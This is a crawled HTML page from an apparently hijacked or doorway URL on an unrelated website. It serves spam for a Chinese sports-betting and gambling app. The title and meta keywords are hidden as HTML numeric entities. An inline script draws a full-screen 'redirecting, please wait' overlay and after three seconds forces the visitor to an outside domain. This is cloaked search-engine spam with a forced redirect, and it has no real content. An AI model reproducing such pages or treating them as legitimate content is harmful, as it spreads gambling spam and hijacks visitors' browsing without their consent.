

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://socialstudiesoutloud.com/foreplay/benifits.php?underappreciated=weightliftinggym&location=brired99
body_size: 779
content:
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml"><head><title>&#98;&#20307;&#32946;&#23448;&#26041;&#19979;&#36733;&#20837;&#21475;&#98;&#20307;&#32946;&#23448;&#26041;&#97;&#112;&#112;&#19979;&#36733;</title><meta name="keywords" content="&#98;&#20307;&#32946;&#23448;&#26041;&#19979;&#36733;&#20837;&#21475;&#98;&#20307;&#32946;&#23448;&#26041;&#97;&#112;&#112;&#19979;&#36733;" /><meta name="description" content="&#66;&#20307;&#32946;&#183;&#40;&#115;&#112;&#111;&#114;&#116;&#115;&#41;&#23448;&#26041;&#32593;&#31449;&#65;&#80;&#80;&#19979;&#36733;&#23433;&#35013;&#91;&#20307;&#32946;&#12289;&#36275;&#29699;&#12289;&#30452;&#25773;&#12289;&#26827;&#29260;&#12289;&#23089;&#20048;&#12289;&#30005;&#31454;&#12289;&#30005;&#23376;&#12289;&#30495;&#20154;&#12289;&#27880;&#20876;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#23448;&#26041;&#12289;&#23448;&#32593;&#12289;&#20840;&#31449;&#12289;&#24179;&#21488;&#12289;&#20080;&#29699;&#12289;&#19990;&#30028;&#26479;&#12289;&#27431;&#27954;&#26479;&#12289;&#27431;&#22269;&#32852;&#28966;&#28857;&#25112;&#12289;&#110;&#98;&#97;&#12290;&#12290;&#12290;" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /></head><body><div style="display:none"></div><div><script>document.write("<div  style='position: fixed;top:0;left:0;width:100%;height:100%;background:#fff;z-index: 999999;padding-top:200px;font-size:20px;text-align:center;color:#000'>欢迎访问,&#98;&#20307;&#32946;&#23448;&#26041;&#19979;&#36733;&#20837;&#21475;&#98;&#20307;&#32946;&#23448;&#26041;&#97;&#112;&#112;&#19979;&#36733;,正在为您跳转请稍等</div>");var url='https://www.n9aw81.com/';var time=3000;setTimeout('window.location=url;',time);</script></div></body></html>